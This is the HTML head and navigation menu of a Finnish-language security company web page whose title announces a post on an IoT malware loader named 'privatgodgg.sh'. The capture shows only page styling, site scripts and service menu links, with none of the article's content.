

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/
body_size: 16223
content:
<!DOCTYPE html>
<html lang="fi">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evosec.eu/xmlrpc.php">
<title>A new IoT malware loader: &#8221;privatgodgg.sh&#8221; &#8211; EVOSEC</title>

<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EVOSEC &raquo; syöte" href="https://evosec.eu/fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVOSEC &raquo; kommenttien syöte" href="https://evosec.eu/fi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVOSEC &raquo; A new IoT malware loader: &#8221;privatgodgg.sh&#8221; kommenttien syöte" href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evosec.eu/fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosec.eu%2Ffi%2Fnew-iot-malware-loader-privatgodgg-sh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evosec.eu/fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosec.eu%2Ffi%2Fnew-iot-malware-loader-privatgodgg-sh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://evosec.eu/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://evosec.eu/wp-content/themes/fluida/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://evosec.eu/wp-content/themes/fluida-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fluida-themefonts-css' href='https://evosec.eu/wp-content/themes/fluida/resources/fonts/fontfaces.css?ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans+Condensed%3A300%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A700%7COpen+Sans%3A300&#038;ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-main-css' href='https://evosec.eu/wp-content/themes/fluida-child/style.css?ver=1.8.8.1' media='all' />
<style id='fluida-main-inline-css'>
 #site-header-main-inside, #container, #colophon-inside, #footer-inside, #breadcrumbs-container-inside, #wp-custom-header { margin: 0 auto; max-width: 1280px; } #site-header-main { left: 0; right: 0; } #primary { width: 280px; } #secondary { width: 280px; } #container.one-column { } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 98% - 280px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 98% - 280px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 2%; margin-right: 2%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 96% - 560px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 96% - 560px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 96% - 560px ); float: right; margin: 0 calc( 2% + 280px ) 0 -1920px; } html { font-family: Open Sans; font-size: 16px; font-weight: 300; line-height: 1.8; } #site-title { font-family: Open Sans Condensed; font-size: 150%; font-weight: 300; } #access ul li a { font-family: Open Sans Condensed; font-size: 105%; font-weight: 300; } #access i.search-icon { ; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 300; } .entry-title, #reply-title, .woocommerce .main .page-title, .woocommerce .main .entry-title { font-family: Open Sans; font-size: 250%; font-weight: 300; } .content-masonry .entry-title { font-size: 187.5%; } h1 { font-size: 3.029em; } h2 { font-size: 2.678em; } h3 { font-size: 2.327em; } h4 { font-size: 1.976em; } h5 { font-size: 1.625em; } h6 { font-size: 1.274em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans Condensed; font-weight: 300; } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title { font-family: Open Sans Condensed; } body { color: #555; background-color: #F3F3F3; } #site-header-main, #site-header-main-inside, #access ul li a, #access ul ul, #access::after { background-color: #fff; } #access .menu-main-search .searchform { border-color: #0085b2; background-color: #0085b2; } .menu-search-animated .searchform input[type="search"], .menu-search-animated .searchform input[type="search"]:focus { color: #fff; } #header a { color: #0085b2; } #access > div > ul > li, #access > div > ul > li > a { color: #0085b2; } #access ul.sub-menu li a, #access ul.children li a { color: #555; } #access ul.sub-menu li:hover > a, #access ul.children li:hover > a { background-color: rgba(85,85,85,0.1); } #access > div > ul > li:hover > a { color: #fff; } #access ul > li.current_page_item > a, #access ul > li.current-menu-item > a, #access ul > li.current_page_ancestor > a, #access ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children { border-top-color: #0085b2; } #access ul ul ul { border-left-color: rgba(85,85,85,0.5); } #access > div > ul > li:hover > a { background-color: #0085b2; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { border-color: #555; } .searchform .searchsubmit, .searchform:hover input[type="search"], .searchform input[type="search"]:focus { color: #fff; background-color: transparent; } .searchform::after, .searchform input[type="search"]:focus, .searchform .searchsubmit:hover { background-color: #0085b2; } article.hentry, #primary, .searchform, .main > div:not(#content-masonry), .main > header, .main > nav#nav-below, .pagination span, .pagination a, #nav-old-below .nav-previous, #nav-old-below .nav-next { background-color: #fff; } #breadcrumbs-container { background-color: #f8f8f8;} #secondary { ; } #colophon, #footer { background-color: #222226; color: #AAA; } span.entry-format { color: #0085b2; } .format-aside { border-top-color: #F3F3F3; } article.hentry .post-thumbnail-container { background-color: rgba(85,85,85,0.15); } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(85,85,85,0.1); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #333; } a { color: #0085b2; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #f42b00; } #footer a, .page-title strong { color: #0085b2; } #footer a:hover, #site-title a:hover span { color: #f42b00; } #access > div > ul > li.menu-search-animated:hover i { color: #fff; } .continue-reading-link { color: #fff; background-color: #f42b00} .continue-reading-link:before { background-color: #0085b2} .continue-reading-link:hover { color: #fff; } header.pad-container { border-top-color: #0085b2; } article.sticky:after { background-color: rgba(0,133,178,1); } .socials a:before { color: #0085b2; } .socials a:hover:before { color: #f42b00; } .fluida-normalizedtags #content .tagcloud a { color: #fff; background-color: #0085b2; } .fluida-normalizedtags #content .tagcloud a:hover { background-color: #f42b00; } #toTop .icon-back2top:before { color: #0085b2; } #toTop:hover .icon-back2top:before { color: #f42b00; } .entry-meta .icon-metas:before { color: #f42b00; } .page-link a:hover { border-top-color: #f42b00; } #site-title span a span:nth-child(1) { background-color: #0085b2; color: #fff; width: 1.4em; margin-right: .1em; text-align: center; line-height: 1.4; font-weight: 300; } #site-title span a:hover span:nth-child(1) { background-color: #f42b00; } .fluida-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .fluida-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .fluida-image-one .entry-content img[class*="align"], .fluida-image-one .entry-summary img[class*="align"], .fluida-image-two .entry-content img[class*='align'], .fluida-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .fluida-image-five .entry-content img[class*='align'], .fluida-image-five .entry-summary img[class*='align'] { border-color: #0085b2; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #9a9a9a; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-utility span, .entry-meta time, .comment-meta a, #breadcrumbs-nav .icon-angle-right::before, .footermenu ul li span.sep { color: #9a9a9a; } #footer { border-top-color: #36363a; } #colophon .widget-container:after { background-color: #36363a; } #commentform { max-width:650px;} code, .reply a:after, #nav-below .nav-previous a:before, #nav-below .nav-next a:before, .reply a:after { background-color: #eeeeee; } pre, .entry-meta .author, nav.sidebarmenu, .page-link > span, article .author-info, .comment-author, .commentlist .comment-body, .commentlist .pingback, nav.sidebarmenu li a { border-color: #eeeeee; } select, input[type], textarea { color: #555; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #0085b2; color: #fff; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #f42b00; } select, input[type], textarea { border-color: #e9e9e9; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #cdcdcd; } hr { background-color: #e9e9e9; } #toTop { background-color: rgba(250,250,250,0.8) } /* gutenberg */ .wp-block-image.alignwide { margin-left: -15%; margin-right: -15%; } .wp-block-image.alignwide img { width: 130%; max-width: 130%; } .has-accent-1-color, .has-accent-1-color:hover { color: #0085b2; } .has-accent-2-color, .has-accent-2-color:hover { color: #f42b00; } .has-headings-color, .has-headings-color:hover { color: #333; } .has-sitetext-color, .has-sitetext-color:hover { color: #555; } .has-sitebg-color, .has-sitebg-color:hover { color: #fff; } .has-accent-1-background-color { background-color: #0085b2; } .has-accent-2-background-color { background-color: #f42b00; } .has-headings-background-color { background-color: #333; } .has-sitetext-background-color { background-color: #555; } .has-sitebg-background-color { background-color: #fff; } .has-small-font-size { font-size: 10px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 25px; } .has-larger-font-size { font-size: 40px; } .has-huge-font-size { font-size: 40px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #0085b2; color: #fff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #22a7d4; color: #fff;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #f42b00; color: #fff; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ff4d22; color: #fff;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #fff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #f42b00; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #232323 } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #f5f5f5; } /* mobile menu */ nav#mobile-menu { background-color: #fff; color: #0085b2;} #mobile-menu .menu-main-search input[type="search"] { color: #0085b2; } .main .entry-content, .main .entry-summary { text-align: Default; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center top; } #content { margin-top: 20px; } #content { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; right: 10px; } .fluida-stripped-table .main thead th, .fluida-bordered-table .main thead th, .fluida-stripped-table .main td, .fluida-stripped-table .main th, .fluida-bordered-table .main th, .fluida-bordered-table .main td { border-color: #e9e9e9; } .fluida-clean-table .main th, .fluida-stripped-table .main tr:nth-child(even) td, .fluida-stripped-table .main tr:nth-child(even) th { background-color: #f6f6f6; } .fluida-cropped-featured .main .post-thumbnail-container { height: 200px; } .fluida-responsive-featured .main .post-thumbnail-container { max-height: 200px; height: auto; } #secondary { border: 0; box-shadow: none; } #primary + #secondary { padding-left: 1em; } article.hentry .article-inner, #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, #content-masonry article.hentry .article-inner, .pad-container { padding-left: 10%; padding-right: 10%; } .fluida-magazine-two.archive #breadcrumbs-nav, .fluida-magazine-two.archive .pad-container, .fluida-magazine-two.search #breadcrumbs-nav, .fluida-magazine-two.search .pad-container, .fluida-magazine-two.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-two.page-template-template-page-with-intro .pad-container { padding-left: 5%; padding-right: 5%; } .fluida-magazine-three.archive #breadcrumbs-nav, .fluida-magazine-three.archive .pad-container, .fluida-magazine-three.search #breadcrumbs-nav, .fluida-magazine-three.search .pad-container, .fluida-magazine-three.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-three.page-template-template-page-with-intro .pad-container { padding-left: 3.3333333333333%; padding-right: 3.3333333333333%; } #site-header-main { height:100px; } #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:98px; } #access .menu-main-search > a, #branding { height:100px; } .fluida-responsive-headerimage #masthead #header-image-main-inside { max-height: 250px; } .fluida-cropped-headerimage #masthead div.header-image { height: 250px; } #masthead #site-header-main { position: fixed; top: 0; box-shadow: 0 0 3px rgba(0,0,0,0.2); } #header-image-main { margin-top: 100px; } .fluida-landing-page .lp-blocks-inside, .fluida-landing-page .lp-boxes-inside, .fluida-landing-page .lp-text-inside, .fluida-landing-page .lp-posts-inside, .fluida-landing-page .lp-section-header { max-width: 1000px; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #555; border-color: #fff; background-color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #fff; color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #555; background-color: #fff; } .lp-blocks { ; } .lp-block > i::before { color: #0085b2; } .lp-block:hover i::before { color: #f42b00; } .lp-block i:after { background-color: #0085b2; } .lp-block:hover i:after { background-color: #f42b00; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #919191; } .lp-text { background-color: #FFF; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } .lp-boxes-1.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 150px; } .lp-boxes-2 .lp-box .lp-box-image { height: 400px; } .lp-boxes-2.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-box-readmore { color: #0085b2; } .lp-boxes { ; } .lp-boxes .lp-box-overlay { background-color: rgba(0,133,178, 0.9); } .lpbox-rnd1 { background-color: #c8c8c8; } .lpbox-rnd2 { background-color: #c3c3c3; } .lpbox-rnd3 { background-color: #bebebe; } .lpbox-rnd4 { background-color: #b9b9b9; } .lpbox-rnd5 { background-color: #b4b4b4; } .lpbox-rnd6 { background-color: #afafaf; } .lpbox-rnd7 { background-color: #aaaaaa; } .lpbox-rnd8 { background-color: #a5a5a5; } 
/*# sourceURL=fluida-main-inline-css */
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://evosec.eu/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://evosec.eu/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' media='all' />
<style id='griwpc-recaptcha-style-inline-css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='wpglobus-css' href='https://evosec.eu/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' media='all' />
<script src="https://evosec.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://evosec.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://evosec.eu/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://evosec.eu/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1769260217","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://evosec.eu/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://evosec.eu/fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evosec.eu/fi/wp-json/wp/v2/posts/11212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosec.eu/xmlrpc.php?rsd" />
<link rel="canonical" href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/" />
<link rel='shortlink' href='https://evosec.eu/fi/?p=11212' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47158576-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47158576-2');
</script>

	<!--wp code prettify-->		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://evosec.eu/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
					<style media="screen">
				.wpglobus_flag_en{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_da{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/dk.png)}
.wpglobus_flag_de{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_es{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/es.png)}
.wpglobus_flag_fi{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/fi.png)}
.wpglobus_flag_fr{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/fr.png)}
.wpglobus_flag_it{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_hu{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/hu.png)}
.wpglobus_flag_nl{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/nl.png)}
.wpglobus_flag_no{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/no.png)}
.wpglobus_flag_pl{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_pt{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/pt.png)}
.wpglobus_flag_ru{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/ru.png)}
.wpglobus_flag_sv{background-image:url(https://evosec.eu/wp-content/plugins/wpglobus/flags/se.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://evosec.eu/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="da-DK" href="https://evosec.eu/da/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="de-DE" href="https://evosec.eu/de/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="es-ES" href="https://evosec.eu/es/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="fi" href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="fr-FR" href="https://evosec.eu/fr/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="it-IT" href="https://evosec.eu/it/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="hu-HU" href="https://evosec.eu/hu/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="nl-NL" href="https://evosec.eu/nl/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="nb-NO" href="https://evosec.eu/no/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="pl-PL" href="https://evosec.eu/pl/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="pt-PT" href="https://evosec.eu/pt/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="ru-RU" href="https://evosec.eu/ru/new-iot-malware-loader-privatgodgg-sh/" /><link rel="alternate" hreflang="sv-SE" href="https://evosec.eu/sv/new-iot-malware-loader-privatgodgg-sh/" /></head>

<body class="wp-singular post-template-default single single-post postid-11212 single-format-standard wp-embed-responsive wp-theme-fluida wp-child-theme-fluida-child fluida-image-one fluida-caption-two fluida-totop-normal fluida-stripped-table fluida-fixed-menu fluida-responsive-headerimage fluida-responsive-featured fluida-magazine-one fluida-magazine-layout fluida-comment-placeholder fluida-elementborder fluida-elementshadow fluida-elementradius fluida-normalizedtags fluida-article-animation-1 fluida-menu-animation" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">
			<div id="site-header-main-inside">

								<nav id="mobile-menu">
					<div><ul id="mobile-nav" class=""><li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="/"><span><i class="fa fa-home fa-fw"></i>Etusivu</span></a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-787"><a href="https://evosec.eu/fi/what-we-do/"><span><i class="fa fa-bullseye fa-fw"></i>Mitä teemme</span></a>
<ul class="sub-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://evosec.eu/fi/category/services/it-automation/"><span><i class="fa fa-cogs fa-fw"></i>SE automaatio</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://evosec.eu/fi/security/"><span><i class="fa fa-shield fa-fw"></i>Tietoturva</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://evosec.eu/fi/web-support/"><span><i class="fa fa-user fa-fw"></i>WEB-tuki &#038; turvallisuus</span></a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2047"><a href="https://evosec.eu/fi/category/services/iot-devicessecurity/"><span><i class="fa fa-wifi fa-fw"></i>IoT laitteet &#038; turvallisuus</span></a></li>
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://evosec.eu/fi/category/services/it-operations-services/"><span><i class="fa fa-heartbeat fa-fw"></i>IT-toimintojen</span></a></li>
	<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://evosec.eu/fi/ransomware-prevention-backup/"><span><i class="fa fa-exclamation-triangle fa-fw"></i>Ransomware-ehkäisy</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://evosec.eu/fi/wordpress-security-testinghardening/"><span><i class="fa fa-wordpress fa-fw"></i>WordPress turvallisuus</span></a></li>
</ul>
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1793"><a href="https://evosec.eu/fi/?page_id=1791"><span><i class="fa fa-lightbulb-o fa-fw" aria-hidden="true"></i>Showcase</span></a>
<ul class="sub-menu">
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://evosec.eu/fi/category/case-studies/automation/"><span><i class="fa fa-cogs fa-fw"></i>IT Automation</span></a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2068"><a href="https://evosec.eu/fi/category/case-studies/it-security/"><span><i class="fa fa-shield fa-fw"></i>IT Security</span></a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://evosec.eu/fi/category/case-studies/iot-security/"><span><i class="fa fa-wifi fa-fw"></i>IoT Devices&#038;Security</span></a></li>
	<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://evosec.eu/fi/category/case-studies/it-operations/"><span><i class="fa fa-heartbeat fa-fw"></i>IT Operations</span></a></li>
</ul>
</li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1149"><a href="https://evosec.eu/fi/newsupdates/"><span><i class="fa fa-newspaper-o fa-fw"></i>Uutiset</span></a></li>
